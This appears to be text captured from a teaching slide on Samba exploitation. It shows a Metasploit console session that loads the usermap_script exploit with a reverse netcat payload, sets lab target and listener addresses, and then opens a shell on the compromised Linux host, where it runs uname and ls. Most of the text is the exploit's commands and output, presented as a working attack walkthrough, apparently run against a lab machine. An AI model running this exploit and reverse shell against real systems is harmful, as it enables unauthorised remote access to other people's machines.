 SAMBA Exploitation
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.216.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.216.140
RHOSTS => 192.168.216.140
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
KALI
BY OFFENSIVE SECURITY
msf6 post(linux/gather/hashdump) > sessions -i 1
[*] Starting interaction with 1...
uname -a
Linux Linux 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
KALI
BY OFFENSIVE SECURITY